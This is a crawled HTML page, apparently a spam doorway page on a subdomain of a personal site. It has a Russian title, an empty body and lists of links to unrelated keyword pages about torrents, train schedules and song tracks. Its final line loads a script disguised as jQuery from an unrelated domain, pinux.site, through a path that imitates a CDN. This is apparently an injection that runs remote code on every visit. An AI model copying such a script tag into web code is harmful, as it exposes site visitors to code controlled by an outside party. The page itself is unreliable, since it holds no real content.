

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zachaihai.karlbenedict.com/nlmx5-dozhd-medyanik-minus.html
body_size: 1898
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дождь медяник минус - zachaihai.karlbenedict.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zachaihai.karlbenedict.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дождь медяник минус</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nlmx5-foto-dverey-mezhkomnatnyh-skachat.html">Фото дверей межкомнатных скачать</a></li>
                                <li><a href="nlmx5-oleg-gazmanov-best-50-skachat-torrent.html">Олег газманов best 50 скачать торрент</a></li>
                                <li><a href="nlmx5-raspisanie-elektrichek-paveleckogo-napravleniya-kashira-moskva.html">Расписание электричек павелецкого направления кашира москва</a></li>
                                <li><a href="nlmx5-skachat-minus-pesni-tumany-buchinskaya.html">Скачать минус песни туманы бучинская</a></li>
                                <li><a href="nlmx5-hitec-aurora-9-proshivka.html">Hitec aurora 9 прошивка</a></li>
                                <li><a href="nlmx5-raspisanie-elektrichek-kolpino-chudovo.html">Расписание электричек колпино чудово</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-kisloty-prezentaciya-8-klass-skachat.html">Кислоты презентация 8 класс скачать</a></li>
                                            <li><a href="nlmx5-blank-zayavleniya-na-otkrytie-ooo-2015.html">Бланк заявления на открытие ооо 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-dzhigurda-uskorenie.html">Джигурда ускорение</a></li>
                                            <li><a href="nlmx5-zhurnal-po-obsluzhivaniyu-pozharnoy-signalizacii-kupit.html">Журнал по обслуживанию пожарной сигнализации купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-tekst-pesni-ah-eta-devochka-s-urala.html">Текст песни ах эта девочка с урала</a></li>
                                            <li><a href="nlmx5-prihodko-minus-mama.html">Приходько минус мама</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-knigi-aleksandr-makedonskiy.html">Книги александр македонский</a></li>
                                            <li><a href="nlmx5-baltiyskaya-slava-1957-skachat-torrent.html">Балтийская слава 1957 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
